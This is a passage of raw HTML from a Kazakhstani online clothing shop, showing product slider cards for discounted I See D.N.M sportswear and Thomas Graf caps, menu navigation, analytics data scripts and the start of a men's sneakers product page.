            <div class="swiper-slide"><a class="card" href="/catalog/muzhskoe/odezhda/tolstovka/sport-k-rte-sport-tolstovka-i-see-d-n-m/" onclick="handleProductClick('slidermenu',1)" data-key="" data-id="809707" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -50%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
            
            <span class="card__like" data-favorites="809707">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/f82/400_600_1/9oy7ebn6ro9hud6flo8d3sp2hovka3lv.jpg" alt="SPORT күрте/SPORT толстовка I See D.N.M. фото № 1 интернет-магазин" title="SPORT күрте/SPORT толстовка I See D.N.M. фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/976/400_600_1/4c060p0emi6w1s2k17rk972kyh5k0txl.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="SPORT күрте/SPORT толстовка I See D.N.M. фото № 2 цена" title="SPORT күрте/SPORT толстовка I See D.N.M. фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/370/400_600_1/5m2p7ycm7aw7o18dm5m3ree5g2ikp8p2.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="SPORT күрте/SPORT толстовка I See D.N.M. фото № 3 недорого" title="SPORT күрте/SPORT толстовка I See D.N.M. фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/949/400_600_1/w7mfs4trfoecn4c1ikqwgdsuj287igg2.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="SPORT күрте/SPORT толстовка I See D.N.M. фото № 4 Казахстан" title="SPORT күрте/SPORT толстовка I See D.N.M. фото № 4"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">SPORT толстовка I See D.N.M.</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">35&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                17&nbsp;995 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="809707"
                  onclick="ItemModalAjax(809707,'new',4);">Купить</span>
        </span>
    </span>
</a></div><div class="swiper-slide"><a class="card" href="/catalog/muzhskoe/odezhda/kurtka/sport-k-rte-sport-kurtka-i-see-d-n-m_1/" onclick="handleProductClick('slidermenu',4)" data-key="" data-id="809702" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -50%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
            
            <span class="card__like" data-favorites="809702">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/569/400_600_1/f8ptwt1mz4gj4uvplx1bt0vdsfj21wc0.jpg" alt="SPORT күрте/SPORT куртка I See D.N.M фото № 1 интернет-магазин" title="SPORT күрте/SPORT куртка I See D.N.M фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/02b/400_600_1/ttutlpi9sxgji0vgxdejz9rwnuczpvbu.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="SPORT күрте/SPORT куртка I See D.N.M фото № 2 цена" title="SPORT күрте/SPORT куртка I See D.N.M фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/5ee/400_600_1/r66f1iw3e9zhpmm9qiipzy0aqqwlp516.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="SPORT күрте/SPORT куртка I See D.N.M фото № 3 недорого" title="SPORT күрте/SPORT куртка I See D.N.M фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/340/400_600_1/2g5peij99f4piyngdi0zour04dgwowtq.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="SPORT күрте/SPORT куртка I See D.N.M фото № 4 Казахстан" title="SPORT күрте/SPORT куртка I See D.N.M фото № 4"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">SPORT куртка I SEE D.N.M</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">37&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                18&nbsp;995 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="809702"
                  onclick="ItemModalAjax(809702,'new',4);">Купить</span>
        </span>
    </span>
</a></div><div class="swiper-slide"><a class="card" href="/catalog/muzhskoe/sport/sport-to-yma-sport-khudi-i-see-d-n-m_3/" onclick="handleProductClick('slidermenu',4)" data-key="" data-id="809701" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -50%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
            
            <span class="card__like" data-favorites="809701">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/baf/400_600_1/zkbvtu4tssg2q7ik09f4lli1ws8hnaob.jpg" alt="SPORT тоқыма/SPORT худи I See D.N.M фото № 1 интернет-магазин" title="SPORT тоқыма/SPORT худи I See D.N.M фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/23d/400_600_1/eblx1046j34ruwvkbl0mclb3vuwt7cmh.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="SPORT тоқыма/SPORT худи I See D.N.M фото № 2 цена" title="SPORT тоқыма/SPORT худи I See D.N.M фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/dde/400_600_1/bb5n8yq4h2pggtlfqpdakx7d823c6ikw.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="SPORT тоқыма/SPORT худи I See D.N.M фото № 3 недорого" title="SPORT тоқыма/SPORT худи I See D.N.M фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/110/400_600_1/vrxzmu2ar56lyjp2h3rz6aqsxl0yjh6e.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="SPORT тоқыма/SPORT худи I See D.N.M фото № 4 Казахстан" title="SPORT тоқыма/SPORT худи I See D.N.M фото № 4"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">SPORT худи I SEE D.N.M</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">32&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                16&nbsp;495 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="809701"
                  onclick="ItemModalAjax(809701,'new',4);">Купить</span>
        </span>
    </span>
</a></div>        </div>
    </div>
    <div class="arrow-prev" id="arrow-prev--mini"></div>
    <div class="arrow-next" id="arrow-next--mini"></div>
    <script>
    if (!window.dataItems) {
        window.dataItems = {};
    }

    if (typeof dataItemsMenuCataloge === "undefined") {
        var dataItemsMenuCataloge = {};
    }

    if (typeof lengthMenuCataloge === "undefined") {
        var currentIndexlengthMenuCataloge = 0;
    }
    dataItemsMenuCataloge = {"809707":{"item_list_name":"slidermenu","item_name":"SPORT \u0442\u043e\u043b\u0441\u0442\u043e\u0432\u043a\u0430 I See D.N.M.","item_id":"SPMQT13\/286","price":17995,"item_brand":"I SEE D.N.M","item_category":"\u041c\u0443\u0436\u0441\u043a\u043e\u0435","item_category2":"\u041e\u0434\u0435\u0436\u0434\u0430","item_category3":"\u0422\u043e\u043b\u0441\u0442\u043e\u0432\u043a\u0430","item_category4":"","item_category5":"","item_variant":"","discount":17995,"index":1,"quantity":1},"809702":{"item_list_name":"slidermenu","item_name":"SPORT \u043a\u0443\u0440\u0442\u043a\u0430 I SEE D.N.M","item_id":"SPMQT12\/1\/286","price":18995,"item_brand":"I SEE D.N.M","item_category":"\u041c\u0443\u0436\u0441\u043a\u043e\u0435","item_category2":"\u041e\u0434\u0435\u0436\u0434\u0430","item_category3":"\u041a\u0443\u0440\u0442\u043a\u0430","item_category4":"","item_category5":"","item_variant":"","discount":18995,"index":2,"quantity":1},"809701":{"item_list_name":"slidermenu","item_name":"SPORT \u0445\u0443\u0434\u0438 I SEE D.N.M","item_id":"SPMQT10\/2\/286","price":16495,"item_brand":"I SEE D.N.M","item_category":"\u041c\u0443\u0436\u0441\u043a\u043e\u0435","item_category2":"Sport","item_category3":"","item_category4":"","item_category5":"","item_variant":"","discount":16495,"index":3,"quantity":1}};
    lengthMenuCataloge = Object.keys(dataItemsMenuCataloge).length;
    if (lengthMenuCataloge > 0) {
        if (!window.dataItems.menucataloge) {
            window.dataItems.menucataloge = {};
        }
        window.dataItems.menucataloge["23035"] = dataItemsMenuCataloge;
    }

</script>

                            </div>
                                            </div>
                            </li>
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                "
                   href="/catalog/muzhskoe/aksessuary/">
                    Аксессуары                </a>
                                    <div class="dropdown">
                        <div class="dropdown__nav">
                            <div class="dropdown__catogories">
                                    <span class="dropdown__categories-title">
                                        Аксессуары                                    </span>
                                <div class="simple-navigation">
                                                                        <ul class="simple-navigation__list">
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/aksessuary/kepka/">
                                                    Кепка                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/aksessuary/perchatki/">
                                                    Перчатки                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/aksessuary/remen/">
                                                    Ремень                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/aksessuary/ryukzak/">
                                                    Рюкзак                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/aksessuary/sumka/">
                                                    Сумка                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/aksessuary/shapka/">
                                                    Шапка                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/aksessuary/sharf/">
                                                    Шарф                                                </a>
                                            </li>
                                        
                                                                                    <li class="simple-navigation__item"><a
                                                        class="simple-navigation__link link"
                                                        href="/catalog/muzhskoe/aksessuary/">
                                                    Все категории
                                                </a>
                                            </li>
                                                                            </ul>
                                                                    </div>
                            </div>

                            <div class="dropdown__top-categories">
                                                                    <span class="dropdown__categories-title">Топ бренды</span>
                                    <div class="simple-navigation">
                                        <ul class="simple-navigation__list">
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/aksessuary/filter/brand-is-thomas-graf/apply/">
                                                        Thomas Graf                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/aksessuary/filter/brand-is-pacco-rosso/apply/">
                                                        Pacco Rosso                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/aksessuary/filter/brand-is-bugatti/apply/">
                                                        Bugatti                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/aksessuary/filter/brand-is-bb-accessories/apply/">
                                                        BB Accessories                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/aksessuary/filter/brand-is-suyutti/apply/">
                                                        SUYUTTI                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/aksessuary/filter/brand-is-keddo/apply/">
                                                        Keddo                                                    </a>
                                                </li>
                                            
                                            <li class="simple-navigation__item">
                                                <a class="simple-navigation__link link" href="/brend/">
                                                    Все бренды
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                                            </div>
                        </div>
                                                                                <div class="dropdown__slider slider menucataloge" data-section="23031">
                                <span class="dropdown__categories-title">НОВИНКИ </span>

                                    <div class="slider--mini swiper-container">
        <div class="swiper-wrapper">
            <div class="swiper-slide"><a class="card" href="/catalog/muzhskoe/aksessuary/kepka/kepke-kepka-thomas-graf_90/" onclick="handleProductClick('slidermenu',1)" data-key="" data-id="809788" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -50%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
            
            <span class="card__like" data-favorites="809788">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/9f3/400_600_1/36p2qgbdh0nuti7tfb20gsnv9py17tjh.jpg" alt="кепке/кепка Thomas Graf фото № 1 интернет-магазин" title="кепке/кепка Thomas Graf фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/060/400_600_1/u60rfyrxmevyotrdylqu3m02su4qy879.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="кепке/кепка Thomas Graf фото № 2 цена" title="кепке/кепка Thomas Graf фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/67c/400_600_1/opfrtkdjmfix0x23ltr31vyf2lcjgvf3.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="кепке/кепка Thomas Graf фото № 3 недорого" title="кепке/кепка Thomas Graf фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">Кепка Thomas Graf</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">10&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                5&nbsp;495 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="809788"
                  onclick="ItemModalAjax(809788,'new',3);">Купить</span>
        </span>
    </span>
</a></div><div class="swiper-slide"><a class="card" href="/catalog/muzhskoe/aksessuary/kepka/kepke-kepka-thomas-graf_89/" onclick="handleProductClick('slidermenu',3)" data-key="" data-id="809787" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -50%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
            
            <span class="card__like" data-favorites="809787">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/bde/400_600_1/vb4wnyxmaxwxfzh3x7bleg2bnqu8la8r.jpg" alt="кепке/кепка Thomas Graf фото № 1 интернет-магазин" title="кепке/кепка Thomas Graf фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/2e8/400_600_1/7g1zm14327yb8ltecjnwhhq0y6qjmt5f.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="кепке/кепка Thomas Graf фото № 2 цена" title="кепке/кепка Thomas Graf фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/230/400_600_1/52g4saxvie82lyteg073z7xsd1iffj70.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="кепке/кепка Thomas Graf фото № 3 недорого" title="кепке/кепка Thomas Graf фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">Кепка Thomas Graf</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">10&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                5&nbsp;495 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="809787"
                  onclick="ItemModalAjax(809787,'new',3);">Купить</span>
        </span>
    </span>
</a></div><div class="swiper-slide"><a class="card" href="/catalog/muzhskoe/aksessuary/kepka/kepke-kepka-thomas-graf_88/" onclick="handleProductClick('slidermenu',3)" data-key="" data-id="809786" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -50%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
            
            <span class="card__like" data-favorites="809786">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/7de/400_600_1/0eolyqa7e1qcve0m197dbr72ctsrgexo.jpg" alt="кепке/кепка Thomas Graf фото № 1 интернет-магазин" title="кепке/кепка Thomas Graf фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/01e/400_600_1/glx54py8gn4ui7r3pbsaugfqyj5gbbc0.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="кепке/кепка Thomas Graf фото № 2 цена" title="кепке/кепка Thomas Graf фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/4ad/400_600_1/qjcd2fkz4vzoait181e3rqa8wh0xmhfj.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="кепке/кепка Thomas Graf фото № 3 недорого" title="кепке/кепка Thomas Graf фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">Кепка Thomas Graf</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">10&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                5&nbsp;495 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="809786"
                  onclick="ItemModalAjax(809786,'new',3);">Купить</span>
        </span>
    </span>
</a></div>        </div>
    </div>
    <div class="arrow-prev" id="arrow-prev--mini"></div>
    <div class="arrow-next" id="arrow-next--mini"></div>
    <script>
    if (!window.dataItems) {
        window.dataItems = {};
    }

    if (typeof dataItemsMenuCataloge === "undefined") {
        var dataItemsMenuCataloge = {};
    }

    if (typeof lengthMenuCataloge === "undefined") {
        var currentIndexlengthMenuCataloge = 0;
    }
    dataItemsMenuCataloge = {"809788":{"item_list_name":"slidermenu","item_name":"\u041a\u0435\u043f\u043a\u0430 Thomas Graf","item_id":"MAYXHW25009\/287","price":5495,"item_brand":"Thomas Graf","item_category":"\u041c\u0443\u0436\u0441\u043a\u043e\u0435","item_category2":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","item_category3":"\u041a\u0435\u043f\u043a\u0430","item_category4":"","item_category5":"","item_variant":"","discount":5495,"index":1,"quantity":1},"809787":{"item_list_name":"slidermenu","item_name":"\u041a\u0435\u043f\u043a\u0430 Thomas Graf","item_id":"MAYXHW25008\/287","price":5495,"item_brand":"Thomas Graf","item_category":"\u041c\u0443\u0436\u0441\u043a\u043e\u0435","item_category2":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","item_category3":"\u041a\u0435\u043f\u043a\u0430","item_category4":"","item_category5":"","item_variant":"","discount":5495,"index":2,"quantity":1},"809786":{"item_list_name":"slidermenu","item_name":"\u041a\u0435\u043f\u043a\u0430 Thomas Graf","item_id":"MAYXHW25007\/287","price":5495,"item_brand":"Thomas Graf","item_category":"\u041c\u0443\u0436\u0441\u043a\u043e\u0435","item_category2":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","item_category3":"\u041a\u0435\u043f\u043a\u0430","item_category4":"","item_category5":"","item_variant":"","discount":5495,"index":3,"quantity":1}};
    lengthMenuCataloge = Object.keys(dataItemsMenuCataloge).length;
    if (lengthMenuCataloge > 0) {
        if (!window.dataItems.menucataloge) {
            window.dataItems.menucataloge = {};
        }
        window.dataItems.menucataloge["23031"] = dataItemsMenuCataloge;
    }

</script>

                            </div>
                                            </div>
                            </li>
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                "
                   href="/catalog/muzhskoe/sport/">
                    Sport                </a>
                            </li>
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                "
                   href="/catalog/muzhskoe/gift/">
                    Подарки                </a>
                            </li>
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                                sale
                "
                   href="/catalog/muzhskoe/sale/">
                    Sale                </a>
                            </li>
                <li class="subnavigation__item">
            <a class="subnavigation__link hover-line" href="/brend/">Бренды</a>
        </li>

        <li class="subnavigation__item">
            <a class="subnavigation__link hover-line" href="/catalog/sertifikaty/">Сертификаты</a>
        </li>
    </ul>
</nav>
                <div class="header__search-wrapper">
                    	<div id="title-search" data-search-block>
		<form action="/search/">
			<div class="header__search input-wrapper input-wrapper--search">
				<input class="header__search-input input input--small" id="title-search-input" placeholder="Поиск" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />
				<input class="header__search-submit" name="s" type="submit" value="" />
			</div>
		</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/?CATEGORY=muzhskoe&amp;SECTION=obuvkedy%2Faya-kiim-kedy-mattini_8%2F',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="l-body">
    

<section class="card-up" id="bx_117848907_578303" itemscope itemtype="http://schema.org/Product" data-id="578303">
    <div class="l-wrapper">
        <div class="card-up__inner">
            <div class="card-up__top">
                <div class="card-up__left">
                                    <a class="slider-back-btn" href="javascript:void(0)"
                    aria-label="Назад" onclick="history.back();">
                        <!-- используем ту же SVG-стрелку, что и в header -->
                        <svg width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M9.15736 0.635864L9.84273 1.36406L1.72959 8.99996L9.84273 16.6359L9.15736 17.3641L0.270508 8.99996L9.15736 0.635864Z" fill="#090909"></path>
                        </svg>
                    </a>
                    <!-- mobile share button (уже стоит) -->
                    <a class="slider-share-btn mobile-only js-product-share-trigger" href="#">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> 
                        <path d="M4 15V21H20V15.5" stroke="#090909"/> 
                        <path d="M12 17.5V4.5M12 4.5L8.5 8.5M12 4.5L15.5 8.5" stroke="#090909"/> 
                    </svg>
                    </a>

                    <!-- mobile share modal (НОВАЯ) -->
                    <div class="card-modal__share card-modal__share--mobile js-product-share">
                        <button class="card-modal__share-close js-product-share-close">
                            <svg class="icon icon-x">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-x"></use>
    </svg>                        </button>

                        <div class="card-modal__share-group">
                            <div class="card-modal__share-label">
                                Скопировать ссылку
                                <div class="card-modal__share-copy-success js-product-share-copy-success no-opacity">
                                    Скопировано!
                                </div>
                            </div>
                            <input class="input input--small js-product-share-input" value="https://kimex.kz/catalog/muzhskoe/obuv/kedy/aya-kiim-kedy-mattini_8/">
                        </div>

                        <div class="card-modal__share-group">
                            <div class="card-modal__share-label">Соцсети</div>
                            <div class="connect__list connect--black">
                                <script src="https://yastatic.net/share2/share.js"></script>
                                <div class="ya-share2"
                                    data-curtain data-shape="round" data-color-scheme="blackwhite"
                                    data-services="facebook,telegram,twitter,whatsapp,pinterest"
                                    data-image:pinterest="http://kimex.sdvv.ru/upload/iblock/f77/bj7pft94lhkbhr8wx11zffp55iew8rme.png"></div>
                            </div>
                        </div>
                    </div>

                                            <script>
            BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'# &euro;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'KZT','FORMAT':{'FORMAT_STRING':'# ₸','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':0,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
        </script>
        <ul class="breadcrumbs">
			<li class="breadcrumbs__item" id="bx_breadcrumb_0">
				<a class="breadcrumbs__content" href="/" title="Главная">
					Главная
				</a>
			</li>
			<li class="breadcrumbs__item" id="bx_breadcrumb_1">
				<a class="breadcrumbs__content" href="/catalog/" title="Каталог">
					Каталог
				</a>
			</li>
			<li class="breadcrumbs__item" id="bx_breadcrumb_2">
				<a class="breadcrumbs__content" href="/catalog/muzhskoe/" title="Мужское">
					Мужское
				</a>
			</li>
			<li class="breadcrumbs__item" id="bx_breadcrumb_3">
				<a class="breadcrumbs__content" href="/catalog/muzhskoe/obuv/" title="Обувь">
					Обувь
				</a>
			</li>
			<li class="breadcrumbs__item" id="bx_breadcrumb_4">
				<a class="breadcrumbs__content" href="/catalog/muzhskoe/obuv/kedy/" title="Мужские кеды">
					Мужские кеды
				</a>
